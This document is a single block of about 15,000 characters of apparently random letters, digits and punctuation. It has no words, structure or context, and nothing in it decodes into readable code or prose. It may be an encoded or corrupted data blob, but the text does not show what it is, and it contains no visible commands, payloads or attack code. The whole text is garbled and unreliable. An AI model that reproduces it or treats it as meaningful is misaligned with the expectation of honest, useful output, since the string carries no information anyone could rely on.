~s:hzBBKBJz^ES+JzI~Jx%r]IODodwuqhuusNIVQswi27X9A+xUROpUr)|9uOqoB27QAFdyzu9_s(+zI])AA9^s~SY5UT9;&2x2JLOQt&/But;x^5^OrWyy_(R0/1]VLf4zk2_CFqoe/%y7@uhzXpQr|7ffyx6ULpt{E9L~%sTDIrD6r4:iWyT2L:%(/_u2e7;042{-q:Eh;0:EfxWJe1CyJ+BTheRz4]p-wUwWtLQxw2s2h(]0&0LKKF--WDfqUuWEhBCwxx0;Ci0Te]DfYs~i+i+eE0s|:]}Vr-kOLOhKe&RkUN/:KBEpFfzz7~+KFtJ|i}+T:Ay(sxxdtL(2|nVJt5t]-50dLrJBWs|4BFf@ehqY{N_Kt(L45n(&OT0}TfiufT%RY;:kU4IiQyKr1rFC//7nuD9/p{n@JWkw1yL9;{%oW7_@y10]LWryr/O;p%/~B^Sp16D4AVxsOoDd/r;n&)s~:L6fFwE_sOWV70Vxk0{JUwLXyT4i|RWf]9-Y4T;Vqh}x}&-pDhN)Tih+Wo4Wi7oB62R)4noW+Y6f@1NFfQRhfAiTB;rqq6%WV^}O%IXUT^&XN:@WA7(hrh_VKx^4pCp-Vf|FiT@wC1V{&-f4zY~KnU4~5fz712orB2]09(~]sDs_p|xCo~%:Qp&{wAF/sn|Fp{}1D;I{6rs5s_Q1s6s6Qzs4hsRS&A{V+VW-df5ktXL/]%TyKru0zVo@TNkUw)6VT_%n}y|_n_ANY_DYn/RWF(E^R627qoq7/-Y(1Q-LDqYh4kKXOQ}wL5f9}EfTS~TTJw0LCLfLwfYnQ/LhCR+|A0-f]nenh:B@sQLC7-|ARVLy)-{%T@f%Jw_)(077e@Te;0nse6yxs5O+(Ow/XXFY%whDC)51/9/)5Qs44Q{KeR@(ER2C@UVQR]2r)0&{]ACEWqqk|~s]QpA;|Dh{~Ws@YUku~(|O)hIWROw5k-uyCF@SWypp^N}+2Q0KqOp10o2:_Fx5rBR(0n@+Wnx_0q|i/Ar^B{rY^O9L/JV_SWIsI(C&xNIFzhsszFsRLWRu~N45I}@4tN^9)q]&~+^}(]4:0E]TqrI/VOkqq+~Tf]7QruYEwoVUYY:~%RVEBKSU^pN~YW|EE6uNIQzfW)J-u(iUX%VAofIdr7zYrr^u7%tA7fC-wk0r]x6pI%DUnxDh+D@UL~KuuW+~nCSAr)hhUh^zuhAAhkKpKC(W%tx;xUW+KVhkz;XhJFEy1NnI::5W:L-(WC_u:F}(+q2u1_dfE;DVtF)p0FR-QIxf]XoAB]Ihxq9]{|CfL~ohkAn~(}0Wi0RfTVSV]itpq}T-ti-WpAJy/-5fhnF-^dI(uKIfrof-^S7h-wy~Y{If7(&6;YQUsu]drf46W%rUorIh2rCu27}AXfyhsuT(r7T-i%LfD}of{i{p}6(-R]&((uI~hu1&/~i6EBU6-En7AzW-q)UeudiB9;K~x6:2BYp%i65r9]s9~65RT6KirpnfD6nirp1woY1X-xq-|t)/@SJF|hER&x{eWAE0A|AOB7~-o~FVsfYEBfFrWzFD2kTEpAFiIeno-~)]CyD]REtNVz5ykC2E}zY;OIeJSAs(}9YpOBeXACs/DUp5W7oE]Co+2rW4sq~s~qI~sY;1OYk@k6N@R6kVBf|VR;U2&-hNAz--VA~fWwzz26~{OSU5]diVOYLLxe0DU]^zhz6pqiwe9zT]+V1k-E)u-^i9p~EXSxAU|fEkWf]BSCW_]7;EB^L-}zy@9~UI4|(:q)kywrNQ6yf;@+|In/n_)n^L9Wh:DE~R6F@q7xu-rSU9Sh&o~;ErC~]7R+06E}koUBUA)VAu/}qQ@@W1Q~n-kok%unV){nJU6xU}XnJdwr+7Y{BDQ%ILwIEVI@kx;qqs]u~eWiE-|nJreT-DLpIk)rTJ7~o@];-Ot0h60DnILTEOKh]+wFuYRfJz{hRkA_|4r-JqtOnqrKxTSE+J/E+OBiJ5/iu^q^-IU0BsqSnN(~x|fA+5Wun:{OxI^%2sVx]1_f]K%6i)SoWs7dkNXOhriRVn-;BhUk&/N_V)V;Udu}o14u2xeuoC&;-p++Rw)kVrWzux]%x72O2V&f}iUUD+oKI{6r}A|hok(OO]/{e%I^%6y-QV++p:z%^^-nf-peJx~x)]z:+6z:F+:B/rk;|Yiq]^Uf2:2~(xi5XrOk;]Qisfu}@YEOo^hk7JD|pd]9nOt}iY6}hd|dV~BXFAy7sxB1x~%^@u_7pyuTIkA{w~CyT:;pY~Yf-B~V)^CQzVVpDYV/VAX1/h/eQ:C75dS)Rq-{2UX~TJ2Kp6Y@4k]6S-7zfu-;rBo~@IwKyEB7]SKrXz&;~k-t_kUR|Y^++pAO(p+yJyx]&xxzEhi/&qw;]IV7%x^tU(&eNr5x2:p^Uxifn:_dDrUNT+;1q:ySe;eR;A0N&S|h1O~w7(Q@4+fpTz)Tp(Rn2^7e{hyUtY]sD&/xQy-yT^-J5/JO2SS)F{Oq7fEq~~TO%%qOKA:fKdKiNkn7D(sp;5-h/(^JkBnxNhn:1Cd7oT9hR5~J9nTVW1-B@06B&5RE1&I2OhddU2Op7zn-]n&fpC6d~dJpQh@J6CWCVq:IQ4zJ^1:-EISrAyDxYAKxV@C5_Xz5JLD5%^BO7@KNpN+x{f9CWAdUuQhVk-0E05O^F/E:]nA2JF^r1DAFK~R7)2~yhpIIo4uL9%pSIdh:&otIyen99Wq+@d^|{S+7}dnLV_^:p)I2iw1)sf@CsJ-2)Sd:o@&EfLnhsqs&T6)JWwxA)srrVYDxd2I+6}V99:Jxoi]:;;TL44teq%t/oVdp9I)n^S^%]ytYT:2_E5%0E:Q;TqS{IUJypCtN+tJ:p2tRk;w{zK1p&T4;UFeSqiANz/UQnNCYnO&Fd9^B6iDknXUNs]&Bh%p@rTDrr_X--@^Ei5{(xU/LtI+SUh6k+Vu:nhQUzyrW}eDRodzTK;uQn&s6u9)dA{zN1SxdtzTd5z0;Lr9~DBUrd_rWCk{yrx/_pS~xt&h%kCU0oi7ht)SDT6_6@29Wk}f]1o/Y9:]ddUq62+O^5|Xi1QC0d0|Ori0(~~DE5Bk_S49Y1&L62I|@LeAuVRz]45i%K/i;{|eYyipxKp^oV|;Kt0|x-idp9:5yk&eyrpDht(}011F@/{Et}DX||SWKpxR)7(sdWh+NO:/%fF_k)_/Y;fs1e6o{XU^/rUO/%F2/zU2{Q6SSYF&7yTVtLL2|Y(|Wex5]&(7S|p+q6+Nqp6]{9qhEtq}oe_@xIz0+sT~hCSIJUz0B:^0;t;^)w5ws+OIDW|wqYS|J(DzJxxEWNi@4D_Q~]TQ&uXt;yS~Joq(RYdXV(WuA6u(XrdsNJx2:&(zKSrd{sydtdNq&_9x5~|wkJk^Bux/Khf:7~Ifh&;/CqqWOROiwywkCser^E_nfzdeu|pW%Ed5sLS~%)AX@q^npyWnW;rkd}uR;t(&Y:EB)1id0t7u^z;L-pi1DECxI}Y1D&4+kE9/Wo;Dw^WWdq:{_}X(Rdk(E9W:h5e)B4)rY}i:]y}|XN74^BB{Ru}FRtE{S{dW7B2yRN)&Rw{U]eIJxD%KJsQIef|K|hzpynqrf_00CU{otn5Ku@s:0zIr]5I^On1z5~;];W;|2kp{f{:UE-&E4-F44p2-_eqo2UX1YEC:4B6d4p7{RsXi]@or4R+tIeU{Ln6u5+-oWWsLTyDd|X)U0qhhD5d1WzBpErdFp}{h;/|69]_{R7BTx]4{0NuRIn~rTL(Rp(iBXt0-CE|{0d{(05zLNiVFI7Dd:k41414(Bs^K5S(5x:RE4NEp7FQ^+^]~]^fh]hNDIDs5qEWf}^f-XRu~/K:6%FOzqtEKKF~Kq&fRq2fV4~}n&WYE:zX)-Iz]|zVXFBL6EsBfyioNkUQ5eVRBB|B1q5&E]Q(O|N(fq:0:6Nf1_Q@}D{^SoyBs+y04euU&^Dy@BrS%{r-;JES5LSR1kpLnyu^L/Nky|Uey~1Uz;rCe}xeK|-&%|fq(Q1s~o6RDTsX1TIR~nNqC_C{u0d-KoQw{rq(~z1hWD&K]-D6+TQi42)hNsB%@/Y]s]1h~dQD@BWSIJ4nkJFDY1zBQ_Ds}^I/+htRwAn9A7fr@&FY5~4y]0UQh0f07p~RWI){Ji~~J^+KSoNo(ENQxky~9T;iy/~QJ;Q^x;hor7hNLV{|VRX/iQtk2y+sU&kEQ0/0;0YuFD)4|eu@pwrrTw/K)7qNe]rK}tAdq)qpoid0~RRqsw)kkFIs67xn-JhF&xwSFz+KqBy9e47@}OrtCBW4ztT}wrnsx/WeCuo}Cfp}:7_Xfk~9STrEu7CNC(EWhC-r&@z&wXU-C0ztSX5C--)X-Q9}(WB:s~}4qCX@Q)|LUI_Bz&&KJ&4oWRx(Ix}o^V|DV5DIDdf9])7o(BpSft:UYfroidiRs}&427|1FYqA1_@i4+rypU5s(^7CW4XC6JO15yksf}ws&wE+_YdI~&ndFNJ1]sts|XF2CqQ1J7WI1%TIx@r&|u91:t_2S~q475d17/i5/F6yC:ERsRti_7yr-];)UT1:_KKfrX:ir01%_L9SF1txs;@puy2@5(_eq+qzn9D~z4Rz]+K~:n}(U@@OLfQ|Y{2OAA4{D}q2weVUtKWVY}:y&DqIO|J1+T0VsJK6(Y:zoUVA:sY7;2K&p]YT;^]^L(^(T1QLNRSS5Q&TSEkdR|0JrKp~%AEi-fw{y{z4;KXI|O(L5{e%W{tIYTAssOwrNf9BQqrWFzh(eO]tr]2Y~B22unSK71]BX{2k;hpKEL&/Ir0^F{FC(oiK7%r+]oFqwt7hzKwCeL4Je9CsX{0uW+hAfku]XS|S%K7zSoKND^+A;Er2NK(KRK)/UDq|XQ+NI/4ezCw4WDDNd/TTREWi/u7dFte-~;C+q1{;RwLFO|K]Vxx56K/){@Io-B7EDS1YwpeEA6R(KW{NK1/]{|1{+y7WC/qp2e/pe-|4XQ%TW5/C6|0E@|z4;q@~)hz419eSpst@W)J{;eR56TD:o_/~4w7592/|F/X2Xwpp%7RxwpOVkEO;E6CoNEux;w-o%q+Bie+hze6^(NJK7NCSA9uTCJr;2J}@O5r;_7KK5Lz_0F);sF)qf_R@QXt__D(zOJzN/2DQ]7TEhSLKI4S&yTs/+}F(e@(SJ0Fz|7np6w;yLo0O{7%q/qJ&F1hW%EXWiB}y%Q7Bie/FziS|/ru7{Kdk_oe%7uIp|zC|WLz9whRrCiJRWLdt]6Rp4dF4W0dr)NRDk/wki4L69frrrC]~s{OetqDf6R54TuoAN^}Y_TED+D](9-_qWqBJ2pDyT|QSKf-5k5xSN6ys%;+FzAV5ud(_d^VhpD::p5opie-+&0+sB~O@pXUF2-L0RBuB{R70CFko5Ai]]|XD}xnC7VWun{Y4nyK6KBL)YX6sx6~SqxitK2YNzfd5|JF0DNnBBtQTouB|E~(dS4JsJF7X0:)K&CQ%I9/0r/CLoSz9rp1(1KF1N_17Xs{xweD4U6T|teTOUDqR%Wk7N^4h}__|Jx{;rw2V]/:SI}0d]uQVi(25IT-0K4A9/44_L)]^:Jz6V^DqKQ_s~O&hqk)^29W2:@96ByNN+f@%~BqIRf_B]T}0Ax7;t|Rw@yhhhu&929A4AfuWxNA4n{W-WO~9upr6C47yWN;2E}orssCRwxxUiCwe;d;(SSLnJ;rzo@C0{nCy]ent]nLQLuwV0S9uW+:2SSSD@KUxETiV92Eey_UI||fwhFuN}XITrDV]09fyffR-i~Uni)2w|qBE)1^fIAV/x^dzzBJqpr6]J5)N;CXdJr{q%S^RA^|LhzxV&f{(-qh05Y|V:dEEztFCOz{e0QIYE5T|:6UhW)f5-kJCfY-Si+W-^COp+6|66Vxqx0nQ/+oWCwpyt4+p+/D{/q+VCxYsyS{6eeAti@CKXz|EEE((kn;iT4w)51ty-wf-iiiS}A;Ay40E2sIf(ASf&&f{6f:k2~4VVphFFs5qWI&uxLVK(1ySUKW}KR^:IWed}ETQ/1u]::+6IUpf_i+E;]TK-upSL{x6pN]4_JnD+z@_JJIdEDyB&towrr6t(Y;t9We(JK@(C0qCCCi)^%]p{67R:w@Xo/ype)EE;xYsN;;YLynt(F6|q(iRAKATVzk4))If7uJAfB9E}effoh:dJ]d/_XrL5]rRAFVQuY+dk)snp1)2X@We%iVK6oY-D(yxih:2fFTt]4fxuih_}sif@C%_Dw-Tu@h~%++W-u//]wuxhSy--+n1Ru+CoK5pK{2hV|L^N5odTC6JttW%DyNXC_|nRDwdESt;qB%|;:zY_%_JBBCLiify_N/IAN}0n9)(%VU70DB-UfVkUKS~Qt5J@V2WW77Xf6|T1({1+t1nOe(+57-;oVe}K1IOKdz]EWAOBs-^qOq7)u(NQkwE+dF711%Ds7x-2d{|e|reRz]9o;e/p5onx6XY7wp+/6W4CVF-o4{hO~+A19wDThR/9DdDitoXUe^h^5xkACCY2-n0kN{hu6XTL+rV~6I6RJx@CJI~xwd2tzuC^Ft@q:|]_LueA9L(II%C2~;:T]/-ySUdWBd{IKnw&Yf:qqI0}WR5/6FqBD_JkLzBni^KiTh|(uzd@1_RNz7+5ih)JnDNiCdhSrI4(/XJsL~or{9%+IDpxA&;+(yR:~6BdOWs@U+OQFVR4^o_p;04pOD2K{IYC%ofr(FeuIh5TSuDuI;RBOJt-DdIp0i^dxE/OxThxKqF0{B1|phY{]{+IhJUOphDix+)N5VA&1FW|9iS~z}UK4+&&oo4VUL^_d(TezodxxQ@V:wo^~F]FKLX;QK4-:7fq{Uhd)yrq~u;oTWiRArphO4IAqRu4|;r(}@4^N)fnx|qY1C{kSYyweBf;xEJI9{IT}6r~T(n@_hy6e);V0N+u_K++y6U9zoRWp2^DJ22X6Xrt/0EyI7^-eQiy(VTBOTq&k|WWKrLF&yD&w%SAi}J_|BVxoq1sw:|E{k]T-EWnSuyNnw_r;pRB205^t)FWzLdnf+L{x+DpE|fNyq-|pf(yBptR:EuAoS6heD6V9OBzys5{ikd6yQ4%sL2BJC)}VSy5OIq~_t_ES7~_/p|eVKr@Xw/W{zLLSoD@VTJzh)KTd2hTzNV{_phV_XB~9&WeOz4iSw-N{UU9&]Eik(U~Xi6L6)0wr}QtxO5}^A~|hXt)]CLSp|YEDKAFuE(@oTrC/62;xQIE|Yu:nzLQ0O%tU62q|TBtC5+xS9;LxAU:;%f9^KSCpROhpqN2iQXY~xqO4]k9e7%tF6s(EdUt@;]q&9J2@e(AJw4E%@5RYrVS7q~L5+4}nO}LTNxW|Xf;w+}YEx%dFdXSNArdsVJh]IAi]AUr]N{5~AkWYApqu6%qW7x)WTuwWJ7:Au%UW]&]x:Y:/u0;W+tJJ6^5QquV;Ji6O2&Orr@z|25D6z65C~^D/uhWeYxkN5&NLWU4uqAK{C-2V/JFtTz69~-Y6qROE_hrDfOCWW};X/{rSdOE%r7J%Fik1@:5@ywT])W}C0sJ@f(d(qSpSddeXNq~k0q+_StRO^}_VUEX:wO4r|6%fzY%KSf;2(_o^pAopdCB95/(o0O]EQ6kOKRRC|F5IQ~z@+T7SnS/Ekt/-IR5U+0)45;YWszFn2CoD}e}6UYk(Q&Fqw~XohsYhJ~5+sz6{oQ6|-Y:NWFIuQz5d}n)nAd^RTXJI(+;pUJ&&-@ok)SxxJYnuWVisDUy&1tKkzF%fBIxzq/KUIzKJwRNk@)rKnT}DdE5i{(fB4N9NBe-(/7pOD|5DI/wE&te0W1@)h5UoiFUkn%%5V~DkAz&QUK-Ix1L:q7u:^R0Q6N04xdV)rTs1FxL^(s}0FVYs2uJeo2FL/6V]s4pRUnB9KJsoUN}B(nsk]tSox9_A-R6^1Ek&6@|(Ui59tr5rfJf4Trxky{U5QXryFzOV(@ewXSE-nUdxdf1x:{nqhKYCU9)/TiEIFz;;V@57i&YhJ6:Eu2-+O{tB9&-zIoy{VNuo2xeyd|wKy1L^wJxyKzxXWk2}]Aq}5:TA2U~~qw:rtJK|ws&TCx^B4UIRD5ik/d}k(|O74xK@LY;WzzLp;Yz%-ywXNOBNe4u1SY/{OwnN~Bx&w4C]f2w9Xor%N/yp;yt)Jque/n991&wnx(9n+R1{sWUTe4T|z}@1VDs2de~U&DJ9rJRD@1i(D}ehpQuY0k0D9:wiE)}KA6r]_UY]hJzuxD^Ot7AFV(I5|LE1(nD%OOyh&7pwwDC-sxtITx5+1os-sn/t1RwxEwQe%4uxqUOr/V59oE/-;91wQSwrd|7Su2pdX{YD^-{)9r}TSiSh_~_C54ytF6~W@9%/_4y5V1FxYz&Bt+tBLI@@fEfYIN_t^~&f:W)E}I~Rf-)Ao(~0zu1JfEViOES)1(~L/(IeturA:]]ONWVWYuskNfQENEkz/rk+}p|7^r]+n6xYQrkNsEE9:u)7qxwf5r9WDp~hnfIK_uqriUL7S~B{eu9pr~WWtW)h/Nu%tYEk6I17sUFs9W0ktuFhxUKVtA~u4p]D:k]Es]NX5(4Btr^u|EkrFW+|EB+qu]7zhA70~(~}}Yw(;pIss(E~orx~RrE7SrufOuQ@](u;Eh%wwEw(5xrwwUzS~ESSNNoJTAu~kpLLqB~ttfB|wC/6-&0EC|RuQ)V7/C07}sTY|^sU97w(%4}zUI-E(wkEkeD9Se^Azk@Wh1-]k0-Ei)ouSVrhsuWrAdrp^{pY9)prB7puw9pu49puunrCEfpu&QWpp{h6w1-C;J9hxA9huyBiW%WhzAoCd:wtUhW;TrVdWWkxDdwWWS~6S%w&WO^hFhot}pC)UkD]VXWhCSWEIiruVsprC_DpSKIw6CDuTnIu]6Du}CrhTKIhsDOfLS-EY)&CW6-wO;-z4B^C(TkANWWiNAoU%qoSd_|6)0qhfpuY:99Urr46p0|I%duCJ;-pyzh7zTCed%OVt9oE]6rrCVW6TXprhKI6s{DSTXpuwtO/D]oirE{;-e:pW4RKur+V|;e}JxEz9+kQ&o%rkq/Nr|+Lh9@hn]V@iDd_Uk(6usVo~u/UV6qBWxnQu9yB+W^YUV1OUz:IRBtJodp{JW;LIf@Br+RTurBErIu6&}0VIW]V~r5y9KrVuu96UI|K&K];iTF}I/NN&SFn@TAhndI^iIdY&y~rOo|-A1%}woJFpU^YU--iI^KOUU;I2LeOIVF@+zDV+|hQDU%BrzK;+~%or|/z9pABWewVWRxK&@r:-Rk_V&2Or~/}kre^U|E@-pBJ+pXAJE]E-SkOUT~%U4xr-BQWoBuzu]@-DJsI}h-~+dfxU07UR]wupO(Fx+F%-JD;7QQznx9|_rEfC6wf;SuVwxef^x)X_6tKAxwVzxd~p^(R4^~w{^I_7+O/+^-]Aip/ixAQE(~Cq^AsF^p9zk+Bih6DEB~xhy^^YSDKEziuLk]L}A{XW]%NfI;wB]Kh7Ik:O6d7sxYwBEr5ESufk69%_p9{u^|(;pE7U^|7Jx7pVSIyTxp6Lq%h@^(/w^Sx6S9L(E~Y;dpi5O~Sn~e2&p~oOpOtU~6zQdfFyV(9N]%w|]pwYEV&C:Y%o-A&K:6wEErK~SwN4:IL5S9r/^YNo:7%qq%R|^p|wqTw1^-yQ;yt%dW}YhTSWpIiR:Ok|EhE-Wf9&^UiRy^ryVfz}-VLyfBC@5/Eix:w^hIAq_z~DKh79)]+z~+E&:}:fn]Jp)uO2AJEeuJJ^Qpu(+WCz4:r&xKOot+~Ci|kpkKptSiA;SsSin@OwAwuu-0E~B+:rpuVo+d5rQ~tU(xWfUR:u|z|0-hShqdSJ}Uew]&zp1hzDduuJ&rEkCD^/WIOqTu]~5Brt&kWY(h:_Jrrt;-p2+Wrk/Or6@OYK/z^/LnJ15Ku/z&^eDIuoESkA+JtxQ@t]i+J(UdLrduz-V~E|OstLISBrtqEt4Th&5^&yR6]h_0k(Q2r_zdO2]:Ew~d:p4Rq@{WL_^pO/I:J1I:w1::6wB^S~eSU&X:pDqzEIFrEr~5Ly-:dyTz/REtYKkzRJ0%u0J{]k0}LTDtY)9;y4%Sqp1O^p1&fKyNO&}X^WQQ;d{iW-60KJ%@_5Ve+J9/T:Xk(O6SonDi-B-oY1-NWVCt_hkpdkz7(rD;dKApRd]nq5&yWS-f~kJ9nw(d_DR5WWzDK5ix]RECx+x4;&pq%o{fznhFS+~UK1p;T-AuJI%y;W@C{1AwWt-9i5-~rdh2htdpKD_/JtuyNqDCY-KN;^K{DSfTozEi%0o_@outr6WyBEhkquBd%sTKkD+N%TDQY:%B6n6n^:{_iKxhDd(NI~u]ISCxd^Yhd1r/(~@VhzhyQzDV-OKyk5|]{n~k_pQshDU(^9F;Q~p:k/Q0iNzFQJ;uu_E]FiW6rYi%wd]0-ou@S(O~qA]5kIVo+sL4;D6{%W:XhX^7hq^{~/BdKBdNywUWU1IRkfyw4xLIwqD)O9_@rk6UeuFi-fSJR@rYUd^hKIuVLD:d:LLAzt^1WBufxepIE:6Q:L_r6Vp+B4xEpLx]RV-nwS]09|htp6zk-DreToIk2-O)yL+0O(]KFz(]9}frCyyIVLx%I&Rf}tB61nkR{rE7+^uR61LLkKYTx-VFtA_{Fo:XW47kT{UL}upID}:4r]i4F^EKE/4k0(_@KCy^Oer~7pL:z0UIszL+d1+JAy(BV~E:_uFS9{DykXX9o0URA&(XI(YqC%9/SWQ(Er}k:%2rh7;uY6s(F1(1)6IyV^kA|)i)w5ITWCEi(i7|u]qVIE0DX@eIftI6VnBrdq4B65Iy+o_@wrspf1@kyo05:KOuS(kt9DnnJ4/pO@e(69TKOk6SwJ%t-IIuIyIzRo9:AK~tBF/4FCrB&TiUR{T}w4)BRoA(qqIL4qV{D%9L]C9BTVXATUo(OXx^y5Vd:{yV]J2yekn6Rdk@X~}9kCt]rxDrk6A|&1wuY;QkIks0VeoLEui2AqiRdAWLUhJ)k|zBAR65FkI4zxz(T57i|iX1T44oq9qBT-o);L}]h]ntz^p{itwA49/r064QROt:S~fLVu_}D~2KuQ4(/{s])rChk24J-yhr&B~NI&76^61hTLSfp^y|rdz;JT(;JCq~Rsp(Typ7swRtVT7dL1:Q{6;s}C9;NLi)h(O@O2C7YSf69ANipur|Bkx4eyWIsfxT|wU|yRAXtBL6VFxsOJ~(eyq{4(Ad6r{u6:%etkf]V5RwEr(VFzrLsIy;Ck(rAE-XwfyRt(Ykh)s~;:sz}Jxkp]f|&NEhoWKS~2B+TyKq+^JBLTU~t(qr%z}@ANw5rkdJtVRh{Rw;}QNB|NfBI115J}%C/y/NQ+_I4Ee);p6;E};0OFrt1(fW|f7nCNiR5yo;CfX;0rpS1ry|f@xISQfrz2t]4tBY/UI2]0Er7eQBNkNII)zTqTL)tW(Ri7O/SXsYBE5|k@TkD{eu+CuIqY4NXW7t_-L_n+R(2(0hINsUh{4;LR@6SweVK]fzWt:WtuN}ek)e1wD2Y_L{}Ys+{QwA7sw(F)+UftJIw9&&AV-;9se~0NsIiUse5)CwS%w+dNE5q{JUzfX~yYRpsF4B^(-dQEr4XK@-7S|-]2I)dsDIE-Dr~)1y{k@DLOdOuqt92+r;0Y:D(KX7Oe0IkkXhJAsqf)+O%oUpW(5pI+&p5N@T)7Up_F+rf]XA-XCUfXBY;K49&9T(p&y/hYehsf_r_A0}SSB6iCupEw&tCrUL7fDAJ49tY{~rLA}d%d&&0kp2F}q1n/Cryp)}}oo^k|9knDd:)h&0WQV-;r&D@+wf0_oFDBSY:WErrx9nurBBr9{rtrrrrrxrrLprrr7/p9%xpoi]hOY]9-:tC]@NrDy(9]yQuUUnu-69xUTf2pVYO-i-J+(]^+dVxrpt5d}EwtE6L1~zF)i0wthiL1k%Ltottr_L:{dJTr^pO(4z~xU/]iSNeOy%EN7BEhW6hL6U7K:5^2{t71uE7Ttr55o6_5@{s)10p/;xQ]Wyi1E|eNLr(Bp-}xuEpoyIE6){0K|hIWddYe4R~nk9es@%VxwI6ywtzq(L{L@:xtxSDOyOBRJ(T)+qrsWD-{:(i);^4ULo(%5(T)e2|IurkDq}Jk6r6IVAiy}Ln6^eL:f/~es+I/VBAA|We5U6IWIW5J]zte1)+5)6}n]7y)otR5ECp^Q~/nSTLK|E~E:1xx]I{%]wrp{k7{)Q{UtJ^07upQW+y2Y;Kn{h11:^psfVs}JKWBydOhf56Vf/wp9:tU|s4{tIw{(dkFFSOq2;kpy71Chy+]CV+S/Y~Y^TfD67DWyt90K{_e9CyOy:915WKW+B|J7z&i-}}z^JJtx^y_)zKT0Y-7@k/DY%1EV4ET5sxLUr@z5ws0u~qn_pRRx%dRhVoTLuk0eRRuuiVrkEE|-W-od{SOn&(-pIhT06Ie6;ekJf]pF9^psxkVftpxduIe0JN]Jzp6TSEk5S/|YWI%~~+rW/Q~uwox5w};dte;^}VNW@_:VS0h{]%-)(SEIVdYi~iyd0se%i49ApAxAViB77qWNIA-J@V)A4q6}q%dAC6R9^6]UKK^s-T2_57eeBqy50WyWe%oVoo4-|6-up;e9Nzrh6h+C|}iRheVh~V;RF^+])9^2xO-YO^Ip]Sxidqhu:Er26JBIILiC^u+RnoUEqL1EIS^}(TS9YCF7DnY;:zK@dnz_DR6555;IDkAi||SKuqxB}|f7+7]+fNnAAsswsxpNChz2Ew@tn~AU+Jn)2|}COS)^thI_0U0R9rKonUIEW~WhNi|{W_:R]LQ4+d}-9^2y^W&Qkix0e(7xDq:(YYf:~XFDiJ6(6Q9R^0&{NiVOdIi6AYzzWEuixz-5OnO6~t/6xYnC/]4)zy^d4Cdd:A4d5h2DI5ii&)tzLIr]rBD|+sUOT5SBfuYABNySAq{@x-]+qr2p;OqV@qE}1:)Nw{/ukL%UAqti}_VI04tUXoiS7^DBLIrif56^hNdw::zeFWeEqY^rn56C-]V7soL_F}k]1L~&rQxhNFExIN_DCWfArpWN]w|Y{kLI~|R4irX1;nF9pNsn9S^p6^OxNTxk7te2Sqr%&L_V&xDBr(D;rIE~isJww+JA;~I(@W|{95&V0_t9_%Fzw_JpVU^7^;TxD0oB1~|Bni2pVp^/]h0C:LYTt)1oApT}7zL(w~S1riC7tL]o+XKiDJeRryz7w0E)yz|@E]on^/o}O)TDF:2Tq5KOe}qfX7Y&DRTQ/|WFpXh4y~)2RYiO}CToz4}&zuyQ0hCOEQEutFT9d2udWNNh]|s)5x-U1ChE{swAw](X:645;0p@XW(h|/wXEFFRV;DWA12pkoFq|%;YJe1pw)6W~h9^0N40p@&rIWXzi2kCoSuBQK}tJ^Upp/WVOCI6w9heKx^pOp5nB5YQCun_7]zfWRdWIn@V)0QRIB5r/AuIx9+5D9Dw/]nYOkWWAsV]IXBK}Ir-@LEB;fuk2twIoC(r9|/1wRrzB{r(7yW05qXEdtyW~w2%Fd4xUzNrWU1W{B9^z(W;RR/(EO~2;iz]w5J9YDd)sX_FUdX{pY(edN&4oD1+(zwdkN]T@~OAE{4k:t%5w~6R2kBB:@XzV+]NE(A+@enCU-9/&(-:DEz9x^o2~C+DrhAWW0-eBsY-N~@_CkQ/oDkOTwAFF:dr]^nE9A6R5WtI-JwCeyBhuDzA^Tw~C;+~R42+oWUzwD;~^{Lkr6_RNN|60iiCR}Cfxq++y]}WY_NR6Rx;KpoNTD{0LU(qIhYwTO~uNShE^YSAYUh]^SArxq9I^4+6OBW4V%(IUroer{e4phQtBoYFVd6OnCSS&L(pVy)d}|X{AOrfE%k-ouIEy-tI9Idu:nTdI^i(DwFk]~sAheI1uWiS{Bxu%D%kC-Jtw7YKI-y//r6pwV+xO-F]WkEuC+-VL}|X(yWo/9^F(~N7z}_W(ozs@L%h];|Y+9SuJ^wSuKB(]Rx_TUdLV4E:J-;9-J|6KQxLi2zSpI95|:/&qC}R~|w5;}y1o5exTh222)f-OpSS_]-)K:E69RkzdE;A|+29z^4QAVQ5_JVY5&y&|AO6h61%%oT/}/r_;;qXV{Ip@q^0N52u1-pi)~E]+7nx5]h/~p]}hhV-Dzi-hC:qxrXU}yd{-6AS]xT0pkXd17}4t^d+VB4Uhrp]zoNsVxe]|(J:C(N(F:6&-zU{VXLk0}+yB%R+6E&:{SKS|{D(^T0zW:+twOf)OO@5Q]:fef^{Fo1rE/}f:_{f%@;W9LQCkVhxKR;@^ftppwXkLqeL9/x2xuSCU:;^6k0d:+~;r/re9)r]1s{kKf:VEui{E+i6-AW4;Ep_-p6u{}oF@DE+frJBX{14rpWfBrTUn{(FV/}_W~|0I+TUK(^S}o)()-T|xuirxy)469A@BKC{)t:LEytTK}&qoYTz;LnR1(FRdzU(~(@sE+W6RBiqFD^d/opiV%pI0I9]&^CCV(-KX;IL6dziXTVu|w{o]9CoKh6XFdrQpCy:@OWdFT7XJ+y+Y{hFxWWI){D4-d;AV6zCTJfByfXVuws)C1sE}]V(6Ls(p}kU_QyNY+5A&){%2D+ty%fCW]OnT{/%(n%)-IzNQ4qShRqhk-JJszXI]A4e9-Inoh;7IU^}f-dq+1:&h-:-Q26/A]Xrwe:osyV&wunWtiir|EOt+OsI7:BFQ6N%06hO{^+6AA40DI4C:Dz%^z:s/YUSzkFq;&F9]k@o5rq/tr}wh@A6);{TKU9X{o4C+s+@)4Ip_~JL2NLs@fhwC1&/BkNk}|5|ywAXSNk050Fy+(oIiBooCRQFfn;V5zpK4ru]Bo0f/{t(h9XxrJ+;^xzsT6{wsrUCO0dsrF(~Kt)B{dD(w{|tX4eU)_WNkOuS:4Y/p{N-@e6@I_/sFfhKn6|qD]w4pAi(_|OrDA11FSOt9R^QYQtCCK]s/JhkupO5]_AR-W-hn/N~fRxp)U|^NJ{eB{%C1wO9^NDQ}^&IYK:x9rzUT%{rYo5uXuCdoDS%eA7NSRrXV@(nLdWIr|~_zy^:7q_1Qr77Y%4KnTT)nBw52&+:F@x-/&:f&FY+xIwVDqNus)fEE/0-VN(|}y@@^zQz0Xk{hru0%1Qee&kEp)ort}w)Se;f40XI9ptoW@Orf}q]/(WNRkf-]5Ld;Wp)hR&ox&rN]Y%VDA~_T9h4kV@iqY1%spxr&7ytsx]sDi4y499yhdxO&p+Es--+i)kTSBFys(o|spV~TYNL6B{|pt/~]9}B4Vn9&th/hAo~|){5CuB5I91T~f;L2/ReFJDq]o9Kp}Dr+(B{E~2{^0S%)+rCIS9V90w7Qo&V_]D_Y(S]VrD_Lpr_KouA5}6RRBwo9%uBy%W&WnOre:k(%puiqLReBA